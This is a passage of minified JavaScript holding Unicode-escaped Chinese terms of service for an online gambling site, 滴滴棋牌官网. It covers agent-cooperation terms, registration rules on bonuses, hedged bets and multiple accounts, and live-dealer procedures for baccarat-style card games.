\u4ee3\u7406\u5408\u4f5c\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5408\u4f5c\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u76f8\u5173\u673a\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u5408\u4f5c\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u5408\u4f5c\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u5408\u4f5c\u53ca\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u5408\u4f5c\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u6ef4\u6ef4\u68cb\u724c\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u6ef4\u6ef4\u68cb\u724c\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u6ef4\u6ef4\u68cb\u724c\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u6ef4\u6ef4\u68cb\u724c\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u6ef4\u6ef4\u68cb\u724c\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u6ef4\u6ef4\u68cb\u724c\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u